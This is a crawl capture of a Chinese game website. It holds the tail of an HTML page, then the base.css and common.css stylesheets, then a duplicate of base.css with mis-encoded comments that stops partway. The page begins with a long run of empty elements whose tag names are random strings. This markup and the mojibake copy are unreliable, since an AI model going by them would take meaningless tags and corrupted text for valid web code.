class="pguydns"></uijakouaj></zbyma><pkkbnbpc id="kzopqutlm"><ltuyn class="ohohuh"></ltuyn></pkkbnbpc><amomnh id="xjicjzkun"><ialbagze class="jzgxtx"></ialbagze></amomnh><ejuuuyyr id="zdhjnuy"><dvfoyqocs class="ojcbk_kp"></dvfoyqocs></ejuuuyyr><iufasybn id="qoukbhzzo"><smfjvadm class="xiyoqv_nc"></smfjvadm></iufasybn><vyreqvt id="rmnbihklx"><ucpkjbgxz class="xsxjgndu"></ucpkjbgxz></vyreqvt><yvxflvpkb id="ekmcid"><gcnfyyrc class="yvsrage"></gcnfyyrc></yvxflvpkb><_klksrgq id="wxh_bq"><cdayk_dew class="ejhxu_"></cdayk_dew></_klksrgq><azwqnmiaa id="bwrlqh"><lxgwxy class="cdojaq"></lxgwxy></azwqnmiaa><adsvkso id="omccw_kdy"><t_jyy class="xktfcwnxf"></t_jyy></adsvkso><kchbtkxwu id="othxyhcm"><k_fbnqm class="tllaur_f"></k_fbnqm></kchbtkxwu><mrj_f id="xdlsdt_dk"><yrenybv class="xgwvb"></yrenybv></mrj_f><dtlymwrl id="ufnbeb_xn"><kutdz class="gtaxrrpa"></kutdz></dtlymwrl><nxqroysf id="zmynopz"><giixc_kd class="mzwrerxf"></giixc_kd></nxqroysf><qprd_d id="pfxfobrjq"><wrqidu class="gaggp_vl"></wrqidu></qprd_d><fdbvsjd id="yte_jkbx"><twfvtilw class="zdhva"></twfvtilw></fdbvsjd><oindfgre id="kywggnbia"><dyhvl class="gjefn"></dyhvl></oindfgre><tbbkbqf id="xafefhgw"><pbkaje class="zkhyajxsb"></pbkaje></tbbkbqf><uazue id="mvboiivby"><hqbjbvkaw class="vsoyjm_gx"></hqbjbvkaw></uazue><ulwovmof id="hfedd"><vpigoqkrs class="pguuxdq"></vpigoqkrs></ulwovmof><nzruulbs id="xqqjm"><erjslfdnw class="afdhewv"></erjslfdnw></nzruulbs><eqpyhifv id="sxknqblju"><rzmfm class="yyptjly"></rzmfm></eqpyhifv><hs_pwdhrw id="odvlrjmbl"><smumhjkuo class="zhozwoiy"></smumhjkuo></hs_pwdhrw><wyprjpzv id="avwe__mru"><bahbld class="zzhyh_ter"></bahbld></wyprjpzv><ozwlvu id="uecqaiw"><hip_e class="cihyyin"></hip_e></ozwlvu><zmkvjk_zo id="soobh_i_"><_hxrs class="kg_rfpn"></_hxrs></zmkvjk_zo><aezyfed id="gsnyc"><oxgcpza class="xuesadia"></oxgcpza></aezyfed><yiwhun id="tjrhfev"><tpxtubze class="uemiqvq"></tpxtubze></yiwhun><lmklcl id="gzimvgg"><esznht_g class="rmy_yscs"></esznht_g></lmklcl><bvbkxiw id="jizrpdqp"><wqpxprn class="aliha"></wqpxprn></bvbkxiw><qjuquywu id="hmueujqx"><dhdoiyhyj class="bufdla"></dhdoiyhyj></qjuquywu><cokgsilwv id="mygtzesxq"><ef_ohjllq class="nqrxya"></ef_ohjllq></cokgsilwv><niegjcdo id="hlempr"><jtzkoyssv class="mvcvuj"></jtzkoyssv></niegjcdo><iwdpcylcp id="jpclqg"><kznp_kzi_ class="qeihhxy"></kznp_kzi_></iwdpcylcp><sn_njux id="eg_gxm"><cmbma class="loecw"></cmbma></sn_njux><nihqiwpgv id="aeouo"><kkirxqv class="slstx"></kkirxqv></nihqiwpgv><mhkbxld id="ljr_vjoz"><it_dnw class="sbdbgnok"></it_dnw></mhkbxld><epk_ps id="nxzdqr"><lfmnn class="umpdujez"></lfmnn></epk_ps><rcesh id="tdegjurrq"><ogdvjjb class="v_wwo"></ogdvjjb></rcesh><fkoofxk id="skrbq"><wo_epps class="pkemz_"></wo_epps></fkoofxk><eqbkd id="gdvlypg"><zwwnqgtu class="qbgsfpr"></zwwnqgtu></eqbkd><ywxzwxz id="aiuygttvw"><uljifx class="xicqx"></uljifx></ywxzwxz><_jiiu id="nyqxdncby"><pcaetyd class="zeynxa"></pcaetyd></_jiiu><hsubo id="jifagjc"><hdgqngk class="oaoqxqfpf"></hdgqngk></hsubo><qkdizopyl id="xccvcsqy"><pnzinhnv class="jxqog"></pnzinhnv></qkdizopyl><ounmaekp id="ftdwyr"><pbxls class="sotmzqb"></pbxls></ounmaekp><jtituwo id="rwqcs"><quxxgn class="nplyl"></quxxgn></jtituwo><kexbfrrt id="gwuxuaeck"><jvtjwx class="krn_cp"></jvtjwx></kexbfrrt><bnsoex id="cgepgqza"><nzusvstj class="qlxzv"></nzusvstj></bnsoex><awtbcur id="oggcr_s"><uehg_dd class="dpwyopsq"></uehg_dd></awtbcur><iuoc_hv id="ilhoyy_w"><grkgbacby class="lzppai"></grkgbacby></iuoc_hv><bawesxro id="hcofhqwxz"><duvcpldpj class="oespptg"></duvcpldpj></bawesxro><tqkwac_ id="cbohordbh"><uafoohzsv class="mdvdes"></uafoohzsv></tqkwac_><ppmlslyj id="wvbtg"><wueiibh class="vnzavagfk"></wueiibh></ppmlslyj><h_vzupdau id="beu_ygy"><shpj_ch class="krxcajq"></shpj_ch></h_vzupdau><fobwnvcmn id="jdrrawbic"><ceayaq class="fsfcf_"></ceayaq></fobwnvcmn><c_iaap id="tntabppo"><carwb class="mtv_r"></carwb></c_iaap><ieugaua id="iqcgpcl_"><nxvkjzmi class="nclysacsn"></nxvkjzmi></ieugaua><pbrmrcxi id="wyahs"><acrfpztr class="jvhec_"></acrfpztr></pbrmrcxi><xdb_yal id="hlhszhyw"><uuqupmalk class="kdkrf"></uuqupmalk></xdb_yal><wwpacqkt id="tlwfsx"><_bofg class="iorctpzx_"></_bofg></wwpacqkt></div>
<script type="text/javascript">var root_dir="";var ey_u_switch=1;var ey_aid=351;</script>
<script language="javascript" type="text/javascript" src="/public/static/common/js/ey_footer.js?v=v1.6.4"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.jiyunhl.com/template/pc/static/css/base.css
body_size: 3081
content:
@charset "utf-8";
/* CSS Document */

/*
 * Author : wenyejie
 * Mail : wenyejie@foxmail
 * Link : http://wenyejie.com/
 */

ol, ul, fieldset {
    margin: 0;
    padding: 0;
}
td {
    padding: 0;
}
legend {
    padding-right: 0;
    padding-left: 0;
}
menu {
    padding-left: 0;
}
body, blockquote, figure {
    margin: 0;
}
body {
    _margin: 0;
}
html, body {
    height: 100%;
}
p:after, p:before {
    content: "";
}
p, h1, h2, h3, h4, h5, h6, dl, pre, hr, menu {
    margin-top: 0;
    margin-bottom: 0;
}
dd {
    margin-left: 0;
}
textarea {
    vertical-align: bottom;
    resize: none; /* 禁止用户变更textarea的大小 */
}
a, input, textarea, select {
    outline: none;
}
html {
    font-size: 100%;
    -webkit-appearance: none;
    -ms-text-size-adjust: 100%;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
ul, ol {
    list-style: none;
}
label {
    line-height: inherit;
}
label > input[type="checkbox"], label > input[type="radio"] {
    margin-top: -0.185em;
    *margin-top:-0.1em;
}
input[type="button"], input[type="submit"], input[type="reset"], input[type="radio"], input[type="checkbox"], input[type="image"], button, label, select {
    cursor: pointer;
}
button, input, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
    padding: 0;
}
h1, h2, h3, h4, h5, h6 {
    font-size: 100%;
    font-weight: normal;
}
audio, canvas, video {
    display: inline-block;
    max-width: 100%;
}
img {
    max-width: 100%;
    -ms-interpolation-mode: bicubic;
}
iframe, img {
    /* scrolling="no" 不显示滚动条 */
    border: none;
}

@media print {
    p, h2, h3 {
        orphans: 3;
        widows: 3;
    }
}
input[disabled], select[disabled], textarea[disabled], input[readonly], select[readonly], textarea[readonly] {
    cursor: not-allowed;
}
.clearfix:before, .clearfix:after {
    content: "";
    display: table;
}
.clearfix:after {
    clear: both;
    overflow: hidden;
}
.clearfix {
    *zoom:1;
}
ul.clearfix li{
    _float: left;
}
.dn, input[type="hidden"] {
    display: none;
}
.db, article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary {
    display: block;
}
.dib {
    display: inline-block;
    *zoom: 1;
    *display: inline;
}
.fl, ul.clearfix > li, ol.clearfix > li {
    float: left;
}
.fr {
    float: right;
}
.fl, .fr {
    _display: inline;
}
.pr {
    position: relative;
}
.pa {
    position: absolute;
}
.tac {
    text-align: center;
}
.tar {
    text-align: right;
}
.tal {
    text-align: left;
}
.ti2 {
    text-indent: 2em;
}
.fwb {
    font-weight: bold;
}
.fsn, em, i {
    font-style: normal;
}
.fsi {
    font-style: italic;
}
.fwn, b {
    font-weight: normal;
}
.oh {
    overflow: hidden;
}
.vam, input, button, select {
    vertical-align: middle;
}
.auto {
    margin-left: auto;
    margin-right: auto;
}
.triangle {
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
}
.zero {
    line-height: 0;
    font-size: 0;
}

/* center < */
.vetically {
    vertical-align: middle;
    display: table-cell;
    *display: block;
    *position: relative;
}
.vetically_C {
    display: block;
    margin: 0 auto;
    text-align: center;
    *position: absolute;
    *top: 50%;
    *left: 50%;
    *margin-top: expression(-(this.height ) / 2);
    *margin-left: expression(-(this.width ) / 2);
}
/* center > */

.ellipsis, .ellipsisDB {
    display: inline-block;
    white-space: nowrap;
    word-wrap: normal;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    _width: 100%;
}
.ellipsisDB {
    display: block;
}
.noSelect { /* 禁止用户选择 */
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; 
}

/* font-family { */
.ffm {font-family: "Microsoft YaHei"} /* 微软雅黑 */
.ffs {font-family: SimSun} /* 宋体 */
.ffa {font-family: Arial}
/* font-family } */

/* margin-top { */
.mt1 {margin-top: 1px}
.mt2 {margin-top: 2px}
.mt3 {margin-top: 3px}
.mt4 {margin-top: 4px}
.mt5 {margin-top: 5px}
.mt6 {margin-top: 6px}
.mt7 {margin-top: 7px}
.mt8 {margin-top: 8px}
.mt9 {margin-top: 9px}
.mt10 {margin-top: 10px}
.mt11 {margin-top: 11px}
.mt12 {margin-top: 12px}
.mt13 {margin-top: 13px}
.mt14 {margin-top: 14px}
.mt15 {margin-top: 15px}
.mt16 {margin-top: 16px}
.mt17 {margin-top: 17px}
.mt18 {margin-top: 18px}
.mt19 {margin-top: 19px}
.mt20 {margin-top: 20px}
.mt21 {margin-top: 21px}
.mt22 {margin-top: 22px}
.mt23 {margin-top: 23px}
.mt24 {margin-top: 24px}
.mt25 {margin-top: 25px}
.mt26 {margin-top: 26px}
.mt27 {margin-top: 27px}
.mt28 {margin-top: 28px}
.mt29 {margin-top: 29px}
.mt30 {margin-top: 30px}
/* margin-top } */

/* margin-right { */
.mr1 {margin-right: 1px}
.mr2 {margin-right: 2px}
.mr3 {margin-right: 3px}
.mr4 {margin-right: 4px}
.mr5 {margin-right: 5px}
.mr6 {margin-right: 6px}
.mr7 {margin-right: 7px}
.mr8 {margin-right: 8px}
.mr9 {margin-right: 9px}
.mr10 {margin-right: 10px}
.mr11 {margin-right: 11px}
.mr12 {margin-right: 12px}
.mr13 {margin-right: 13px}
.mr14 {margin-right: 14px}
.mr15 {margin-right: 15px}
.mr16 {margin-right: 16px}
.mr17 {margin-right: 17px}
.mr18 {margin-right: 18px}
.mr19 {margin-right: 19px}
.mr20 {margin-right: 20px}
.mr21 {margin-right: 21px}
.mr22 {margin-right: 22px}
.mr23 {margin-right: 23px}
.mr24 {margin-right: 24px}
.mr25 {margin-right: 25px}
.mr26 {margin-right: 26px}
.mr27 {margin-right: 27px}
.mr28 {margin-right: 28px}
.mr29 {margin-right: 29px}
.mr30 {margin-right: 30px}
/* margin-right } */

/* margin-bottom { */
.mb1 {margin-bottom: 1px}
.mb2 {margin-bottom: 2px}
.mb3 {margin-bottom: 3px}
.mb4 {margin-bottom: 4px}
.mb5 {margin-bottom: 5px}
.mb6 {margin-bottom: 6px}
.mb7 {margin-bottom: 7px}
.mb8 {margin-bottom: 8px}
.mb9 {margin-bottom: 9px}
.mb10 {margin-bottom: 10px}
.mb11 {margin-bottom: 11px}
.mb12 {margin-bottom: 12px}
.mb13 {margin-bottom: 13px}
.mb14 {margin-bottom: 14px}
.mb15 {margin-bottom: 15px}
.mb16 {margin-bottom: 16px}
.mb17 {margin-bottom: 17px}
.mb18 {margin-bottom: 18px}
.mb19 {margin-bottom: 19px}
.mb20 {margin-bottom: 20px}
.mb21 {margin-bottom: 21px}
.mb22 {margin-bottom: 22px}
.mb23 {margin-bottom: 23px}
.mb24 {margin-bottom: 24px}
.mb25 {margin-bottom: 25px}
.mb26 {margin-bottom: 26px}
.mb27 {margin-bottom: 27px}
.mb28 {margin-bottom: 28px}
.mb29 {margin-bottom: 29px}
.mb30 {margin-bottom: 30px}
/* margin-bottom } */

/* margin-left { */
.ml1 {margin-left: 1px}
.ml2 {margin-left: 2px}
.ml3 {margin-left: 3px}
.ml4 {margin-left: 4px}
.ml5 {margin-left: 5px}
.ml6 {margin-left: 6px}
.ml7 {margin-left: 7px}
.ml8 {margin-left: 8px}
.ml9 {margin-left: 9px}
.ml10 {margin-left: 10px}
.ml11 {margin-left: 11px}
.ml12 {margin-left: 12px}
.ml13 {margin-left: 13px}
.ml14 {margin-left: 14px}
.ml15 {margin-left: 15px}
.ml16 {margin-left: 16px}
.ml17 {margin-left: 17px}
.ml18 {margin-left: 18px}
.ml19 {margin-left: 19px}
.ml20 {margin-left: 20px}
.ml21 {margin-left: 21px}
.ml22 {margin-left: 22px}
.ml23 {margin-left: 23px}
.ml24 {margin-left: 24px}
.ml25 {margin-left: 25px}
.ml26 {margin-left: 26px}
.ml27 {margin-left: 27px}
.ml28 {margin-left: 28px}
.ml29 {margin-left: 29px}
.ml30 {margin-left: 30px}
/* margin-left } */

/* padding-top { */
.pt1 {padding-top: 1px}
.pt2 {padding-top: 2px}
.pt3 {padding-top: 3px}
.pt4 {padding-top: 4px}
.pt5 {padding-top: 5px}
.pt6 {padding-top: 6px}
.pt7 {padding-top: 7px}
.pt8 {padding-top: 8px}
.pt9 {padding-top: 9px}
.pt10 {padding-top: 10px}
.pt11 {padding-top: 11px}
.pt12 {padding-top: 12px}
.pt13 {padding-top: 13px}
.pt14 {padding-top: 14px}
.pt15 {padding-top: 15px}
.pt16 {padding-top: 16px}
.pt17 {padding-top: 17px}
.pt18 {padding-top: 18px}
.pt19 {padding-top: 19px}
.pt20 {padding-top: 20px}
.pt21 {padding-top: 21px}
.pt22 {padding-top: 22px}
.pt23 {padding-top: 23px}
.pt24 {padding-top: 24px}
.pt25 {padding-top: 25px}
.pt26 {padding-top: 26px}
.pt27 {padding-top: 27px}
.pt28 {padding-top: 28px}
.pt29 {padding-top: 29px}
.pt30 {padding-top: 30px}
/* padding-top } */

/* padding-right { */
.pr1 {padding-right: 1px}
.pr2 {padding-right: 2px}
.pr3 {padding-right: 3px}
.pr4 {padding-right: 4px}
.pr5 {padding-right: 5px}
.pr6 {padding-right: 6px}
.pr7 {padding-right: 7px}
.pr8 {padding-right: 8px}
.pr9 {padding-right: 9px}
.pr10 {padding-right: 10px}
.pr11 {padding-right: 11px}
.pr12 {padding-right: 12px}
.pr13 {padding-right: 13px}
.pr14 {padding-right: 14px}
.pr15 {padding-right: 15px}
.pr16 {padding-right: 16px}
.pr17 {padding-right: 17px}
.pr18 {padding-right: 18px}
.pr19 {padding-right: 19px}
.pr20 {padding-right: 20px}
.pr21 {padding-right: 21px}
.pr22 {padding-right: 22px}
.pr23 {padding-right: 23px}
.pr24 {padding-right: 24px}
.pr25 {padding-right: 25px}
.pr26 {padding-right: 26px}
.pr27 {padding-right: 27px}
.pr28 {padding-right: 28px}
.pr29 {padding-right: 29px}
.pr30 {padding-right: 30px}
/* padding-right } */

/* padding-bottom { */
.pb1 {padding-bottom: 1px}
.pb2 {padding-bottom: 2px}
.pb3 {padding-bottom: 3px}
.pb4 {padding-bottom: 4px}
.pb5 {padding-bottom: 5px}
.pb6 {padding-bottom: 6px}
.pb7 {padding-bottom: 7px}
.pb8 {padding-bottom: 8px}
.pb9 {padding-bottom: 9px}
.pb10 {padding-bottom: 10px}
.pb11 {padding-bottom: 11px}
.pb12 {padding-bottom: 12px}
.pb13 {padding-bottom: 13px}
.pb14 {padding-bottom: 14px}
.pb15 {padding-bottom: 15px}
.pb16 {padding-bottom: 16px}
.pb17 {padding-bottom: 17px}
.pb18 {padding-bottom: 18px}
.pb19 {padding-bottom: 19px}
.pb20 {padding-bottom: 20px}
.pb21 {padding-bottom: 21px}
.pb22 {padding-bottom: 22px}
.pb23 {padding-bottom: 23px}
.pb24 {padding-bottom: 24px}
.pb25 {padding-bottom: 25px}
.pb26 {padding-bottom: 26px}
.pb27 {padding-bottom: 27px}
.pb28 {padding-bottom: 28px}
.pb29 {padding-bottom: 29px}
.pb30 {padding-bottom: 30px}
/* padding-bottom } */

/* padding-left { */
.pl1 {padding-left: 1px}
.pl2 {padding-left: 2px}
.pl3 {padding-left: 3px}
.pl4 {padding-left: 4px}
.pl5 {padding-left: 5px}
.pl6 {padding-left: 6px}
.pl7 {padding-left: 7px}
.pl8 {padding-left: 8px}
.pl9 {padding-left: 9px}
.pl10 {padding-left: 10px}
.pl11 {padding-left: 11px}
.pl12 {padding-left: 12px}
.pl13 {padding-left: 13px}
.pl14 {padding-left: 14px}
.pl15 {padding-left: 15px}
.pl16 {padding-left: 16px}
.pl17 {padding-left: 17px}
.pl18 {padding-left: 18px}
.pl19 {padding-left: 19px}
.pl20 {padding-left: 20px}
.pl21 {padding-left: 21px}
.pl22 {padding-left: 22px}
.pl23 {padding-left: 23px}
.pl24 {padding-left: 24px}
.pl25 {padding-left: 25px}
.pl26 {padding-left: 26px}
.pl27 {padding-left: 27px}
.pl28 {padding-left: 28px}
.pl29 {padding-left: 29px}
.pl30 {padding-left: 30px}
/* padding-left } */

/* font-size { */
.fz10 {font-size: 10px}
.fz11 {font-size: 11px}
.fz12 {font-size: 12px}
.fz13 {font-size: 13px}
.fz14 {font-size: 14px}
.fz15 {font-size: 15px}
.fz16 {font-size: 16px}
.fz17 {font-size: 17px}
.fz18 {font-size: 18px}
.fz19 {font-size: 19px}
.fz20 {font-size: 20px}
.fz21 {font-size: 21px}
.fz22 {font-size: 22px}
.fz23 {font-size: 23px}
.fz24 {font-size: 24px}
.fz25 {font-size: 25px}
.fz26 {font-size: 26px}
.fz27 {font-size: 27px}
.fz28 {font-size: 28px}
.fz29 {font-size: 29px}
.fz30 {font-size: 30px}
/* font-size } */

/* line-height { */
.lh10 {line-height: 10px}
.lh11 {line-height: 11px}
.lh12 {line-height: 12px}
.lh13 {line-height: 13px}
.lh14 {line-height: 14px}
.lh15 {line-height: 15px}
.lh16 {line-height: 16px}
.lh17 {line-height: 17px}
.lh18 {line-height: 18px}
.lh19 {line-height: 19px}
.lh20 {line-height: 20px}
.lh21 {line-height: 21px}
.lh22 {line-height: 22px}
.lh23 {line-height: 23px}
.lh24 {line-height: 24px}
.lh25 {line-height: 25px}
.lh26 {line-height: 26px}
.lh27 {line-height: 27px}
.lh28 {line-height: 28px}
.lh29 {line-height: 29px}
.lh30 {line-height: 30px}
/* line-height } */

--- FILE ---
content_type: text/css
request_url: http://www.jiyunhl.com/template/pc/static/css/common.css
body_size: 2298
content:
@charset "utf-8";
/* CSS Document */

/*
 * Author : wenyejie
 * Mail : wenyejie@foxmail
 * Link : http://wenyejie.com/ 
 */

/* tag { */
body {
    font: 12px/20px 'Microsoft YaHei', "微软雅黑" SimSun, SimHei;
}
a {
}
a:link {	/* 未访问的链接 */
    text-decoration: none;
}
a:visited {	/* 已访问的链接 */
}
a:hover {	/* 鼠标移动到链接上 */
    text-decoration: underline;
    /*opacity: .8;
    filter: alpha(opacity = 80);*/

}
a:active {	/* 选定的链接 */
}
input[type= 'text'] {

}
/* tag } */

/* placeholder base star */
.placeholder {
    color: #999;
}
::-moz-placeholder {
    color: #999;
}
:-ms-input-placeholder {
    color: #999;
}
::-webkit-input-placeholder {
    color: #999;
}
/* placeholder base } */

/* common { */
.wrapper {
    background-image: linear-gradient(to bottom, #2f3a7a, #10142b);
    filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr = #2f3a7a, endcolorstr = #10142b, gradientType = 0);
    *zoom: 1;
}
.content {
    width: 56rem;
    margin: 0 auto;
}
.main {
    position: relative;
}
.mt-15 {
    margin-top: -15px;
}
/* common } */

/* header < */
.header {
    height: 440px;
    background: url("../images/header_bg.jpg") no-repeat top center;
}
/* header > */

/* top < */
.top {
    height: 54px;
    line-height: 54px;
    background-color: rgba(10, 15, 34, .64);
}
.ie7 .top, .ie8 .top {
    background-color: #0a0f22;
    filter: alpha(opacity = 64);
}
.logo {
    height: 100%;
    *height: 54px;
    *width: 129px;
    margin-left: 85px;
}
.logo a {
    height: 54px;
    *width: 129px;
}
.nav {
    margin-left: 25px;
}
.nav a, .nav .now a {
    color: #fff;
    font-size: 17px;
    text-shadow: 0 5px 5px rgba(0,0,0,.75);
    padding: 0 40px;
    display: block;
}
.nav a:hover {
    background-color: rgba(10, 15, 34, .64);
}
.ie7 .nav a:hover, .ie8 .nav a:hover {
    background-color: #0a0f22;
    filter: alpha(opacity = 64);
}
/* top > */

/* article < */
.article h1 {
    background: url("../images/article_title_bg.png") no-repeat;
    width: 837px;
    margin: 0 auto;
    height: 108px;
    line-height: 108px;
    text-align: center;
    position: relative;
    z-index: 2;
}
.article h1 span {
    text-align: center;
    font-size: 23px;
    color: #bb2501;
    text-shadow: 0 2px rgba(251,248,241, .61), 0 4px 6px rgba(255, 255, 255, 0.6);
    font-weight: bold;
}
.article_Con {
    width: 639px;
    min-height: 560px;
    box-shadow: inset 1px 0 3px #ff1149, inset 0 0 3px #371864;
    border: solid 2px #411352;
    background-image: linear-gradient(to bottom, #6f65f1, #0c3072);
    filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr = #6f65f1, endcolorstr = #0c3072, gradientType = 0);
    margin: -15px auto 0;
    color: #fff;
    padding: 50px;
    line-height: 28px;
    line-height: 26.5px;
}
/* article > */

/* intro < */
.intro {
    background: url("../images/intro_bg.png") no-repeat center;
    width: 734px;
    height: 130px;
    margin: -15px auto 0;
    font-size: 14.5px;
    line-height: 26px;
    color: #fff;
}
.intro a {
    color: #fff;
}
.intro ul {
    padding: 40px 40px 0 120px;
    *margin: 40px 40px 0 120px;
    *padding: 0;
}
.intro li {
    float: left;
    zoom: 1;
}
/* intro > */

/* subnav < */
.subnav {
    width: 853px;
    height: 96px;
    margin: 55px auto 0;
    background: url("../images/subnav_bg.png") no-repeat center;
}
.subnav a {
    display: block;
    position: relative;
    width: 160px;
    height: 50px;
}
.subnav a span {
    position: absolute;
    right: 0;
    top: 0;
    background: url("../images/subnav_hover.png");
    z-index: 2;
    width: 162px;
    height: 35px;
    display: none;
}
.subnav a:hover span {
    display: block;
}
.subnav ul {
    width: 775px;
    margin: 0 auto;
    padding-top: 7px;
}
.subnav li {
    margin-left: 45px;
}
.subnav li:first-child {
    margin-left: 0;
}
.subnav img {
    position: absolute;
    bottom: 0;
    right: 0;
    max-width: none;
}
/* subnav > */

/* gameIntro < */
.gameIntro {
    width: 305px;
    height: 418px;
    background: url("../images/gameintro_bg.png") no-repeat center;
    margin-left: 30px;
}
.gameIntro p {
    font-size: 12.5px;
    line-height: 22px;
    color: #301515;
    padding: 150px 40px 0 46px;
}
/* gameIntro > */

/* banner < */
.banner {
    margin: 40px 0 0 5px;
}
/* banner > */

/* customerCenter < */
.customerCenter {
    width: 304px;
    height: 224px;
    background: url("../images/customercenter_bg.png") no-repeat;
    margin-left: 25px;
}
.customerCenter p {
    line-height: 26.5px;
    font-size: 14.5px;
    color: #330606;
    padding: 105px 0 0 52px;
}
/* customerCenter > */

/* tab < */
.tab {
    margin-left: 19px;
    background: url("../images/tab_bg.png") no-repeat center 4px;
    width: 492px;
    height: 243px;
}
.tabNav li {
    width: 160px;
    line-height: 53px;
    text-align: center;
    height: 53px;
    background: url("../images/tab_btn_bg.png") no-repeat 0 -53px;
    margin-left: 6px;
    cursor: pointer;
}
.tabNav li:hover, .tabNav li.now {
    background-position: 0 0;
}
.tabNav li span {
    display: block;
    letter-spacing: 1px;
    font-family: FZDHTJW;
    font-size: 23px;
    color: #a73d05;
    text-shadow: 0 2px #fcd619;
    font-weight: bold;
}
.tabNav li:first-child {
    margin-left: 0;
}
.tabCon a {
    font-size: 12.5px;
    line-height: 22px;
    color: #330606;
}
.tabCon {
    padding: 15px 0 0 40px;
}
.tabCon > div {
    display: none;
}
.tabCon > .now {
    display: block;
}
.tabCon .tabCon_More {
    color: #330606;
    font-size: 14.5px;
    margin-right: 50px;
}
/* tab > */

/* footer < */
.footer {
    background: url("../images/footer_bg.png") no-repeat top center;
    height: 250px;
    text-align: center;
    font-size: 21px;
    line-height: 30px;
    letter-spacing: -1px;
    color: #fff;
}
.footer > div {
    padding-top: 160px;
}
/* footer > */

/* download < */
.download {
    position: absolute;
    left: 0rem;
    width: 9.5rem;
    height: 13.2rem;
    background: url("../images/download_bg.png") no-repeat;
}
.download div a {
    display: block;
    text-align: center;
    line-height: 0;
    font-size: 0;
    margin-top: 3px;
}
.download div a:hover {
    opacity: .9;
    filter: alpha(opacity = 90);
}
.download div a:first-child {
    margin-top: 10px;
}
.download_btn {
    position: absolute;
    left: -33px;
    top: 50%;
    margin-top: -63px;
    cursor: pointer;
}
.download_btn:hover {
    opacity: .9;
    filter: alpha(opacity = 90);
}
.w_tit {
    color: #fff;
    font-size: 30px;
    line-height: 50px;
    text-align: center;
}
/* download > */

/* lists < */
.items{ display:block; width:96%; margin:0 auto;}
.items li{ width:100%; margin:0 auto; font-size:14px; line-height:30px; overflow: hidden;}
.items li span{ float:left;}
.items li em{ font-style:normal; float:right;}
.items a {color: #fff}
/* lists > */

/* pager < */
#yw0 .pager {
    overflow: hidden;
}
#yw0 .pager ul {
    overflow: hidden;
    float: right;
}
#yw0 .pager li {
    float: left;
}
#yw0 .pager a {
    color: #fff;
    font-size: 12px;
    display: block;
    padding: 0 10px;
    margin-left: 6px;
    border-radius: 2px;
    height: 26px;
    line-height: 26px;
    background-color: #6ac0df;
    border: solid 1px #10202d;
    background-image: linear-gradient(#05b9c9, #485B6f);
    filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr = #05b9c9, endcolorstr = #485B6f, gradientType = 0);
    *zoom: 1;
}
#yw0 .pager a:hover {
    text-decoration: none;
    border-color: #909090;
}
#yw0 .pager {
    margin-top: 20px;
}
/* pager > */


--- FILE ---
content_type: text/css
request_url: http://www.jiyunhl.com/template/pc/static/css/base.css
body_size: 3081
content:
@charset "utf-8";
/* CSS Document */

/*
 * Author : wenyejie
 * Mail : wenyejie@foxmail
 * Link : http://wenyejie.com/
 */

ol, ul, fieldset {
    margin: 0;
    padding: 0;
}
td {
    padding: 0;
}
legend {
    padding-right: 0;
    padding-left: 0;
}
menu {
    padding-left: 0;
}
body, blockquote, figure {
    margin: 0;
}
body {
    _margin: 0;
}
html, body {
    height: 100%;
}
p:after, p:before {
    content: "";
}
p, h1, h2, h3, h4, h5, h6, dl, pre, hr, menu {
    margin-top: 0;
    margin-bottom: 0;
}
dd {
    margin-left: 0;
}
textarea {
    vertical-align: bottom;
    resize: none; /* ç¦æ­¢ç”¨æˆ·å˜æ›´textareaçš„å¤§å° */
}
a, input, textarea, select {
    outline: none;
}
html {
    font-size: 100%;
    -webkit-appearance: none;
    -ms-text-size-adjust: 100%;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
ul, ol {
    list-style: none;
}
label {
    line-height: inherit;
}
label > input[type="checkbox"], label > input[type="radio"] {
    margin-top: -0.185em;
    *margin-top:-0.1em;
}
input[type="button"], input[type="submit"], input[type="reset"], input[type="radio"], input[type="checkbox"], input[type="image"], button, label, select {
    cursor: pointer;
}
button, input, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
    padding: 0;
}
h1, h2, h3, h4, h5, h6 {
    font-size: 100%;
    font-weight: normal;
}
audio, canvas, video {
    display: inline-block;
    max-width: 100%;
}
img {
    max-width: 100%;
    -ms-interpolation-mode: bicubic;
}
iframe, img {
    /* scrolling="no" ä¸æ˜¾ç¤ºæ»šåŠ¨æ¡ */
    border: none;
}

@media print {
    p, h2, h3 {
        orphans: 3;
        widows: 3;
    }
}
input[disabled], select[disabled], textarea[disabled], input[readonly], select[readonly], textarea[readonly] {
    cursor: not-allowed;
}
.clearfix:before, .clearfix:after {
    content: "";
    display: table;
}
.clearfix:after {
    clear: both;
    overflow: hidden;
}
.clearfix {
    *zoom:1;
}
ul.clearfix li{
    _float: left;
}
.dn, input[type="hidden"] {
    display: none;
}
.db, article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary {
    display: block;
}
.dib {
    display: inline-block;
    *zoom: 1;
    *display: inline;
}
.fl, ul.clearfix > li, ol.clearfix > li {
    float: left;
}
.fr {
    float: right;
}
.fl, .fr {
    _display: inline;
}
.pr {
    position: relative;
}
.pa {
    position: absolute;
}
.tac {
    text-align: center;
}
.tar {
    text-align: right;
}
.tal {
    text-align: left;
}
.ti2 {
    text-indent: 2em;
}
.fwb {
    font-weight: bold;
}
.fsn, em, i {
    font-style: normal;
}
.fsi {
    font-style: italic;
}
.fwn, b {
    font-weight: normal;
}
.oh {
    overflow: hidden;
}
.vam, input, button, select {
    vertical-align: middle;
}
.auto {
    margin-left: auto;
    margin-right: auto;
}
.triangle {
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
}
.zero {
    line-height: 0;
    font-size: 0;
}

/* center < */
.vetically {
    vertical-align: middle;
    display: table-cell;
    *display: block;
    *position: relative;
}
.vetically_C {
    display: block;
    margin: 0 auto;
    text-align: center;
